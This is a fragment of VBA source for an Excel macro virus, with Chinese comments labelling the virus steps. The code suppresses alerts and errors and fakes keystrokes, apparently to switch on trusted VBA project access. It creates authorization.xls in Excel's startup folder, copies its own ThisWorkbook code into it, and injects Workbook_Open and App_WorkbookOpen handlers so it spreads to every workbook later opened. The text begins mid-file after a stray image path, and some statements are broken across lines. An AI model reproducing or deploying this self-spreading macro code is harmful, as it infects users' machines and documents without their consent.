 End Sub
Private Sub d2p()
Dim pth As String
Dim WBstr$, Wb As Workbook
Application.DisplayAlerts = False
On Error Resume Next
pth1 = Application.StartupPath & "\authorization.xls" 被创建的Excel文档名
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number = 1004 Then
Err.Clear
Application.SendKeys "%(qtmstv){ENTER}"
DoEvents
End If
If Dir(pth1) = "" Then
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number <> 1004 Then
Workbooks.Add.SaveAs Filename:=pth1, FileFormat:=18 在XLSTART目录中创建Excel文档
End If 写入病毒宏代码
Set Wb = Workbooks.Open(pth1)
With ThisWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule
For i = 1 To 100 '.CountOfLines 100
WBstr = WBstr & .Lines(i, 1) & Chr(10)
Next
End With
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines = 0 And ActiveWorkbook.Name = "authorization.xls"
Then
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 1, WBstr
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 150, "Sub Workbook_Open()"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 151, "Set App = Application"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 152, "End Sub"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 153, "Private Sub App_WorkbookOpen(ByVal Wb As
Workbook)"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 154, "Call runtimer"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 155, "Call authorize"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 156, "End Sub"
End If
ActiveWorkbook.IsAddin = True
Wb.Save
Wb.Close
End If
Workbooks.Open (pth1)
End Sub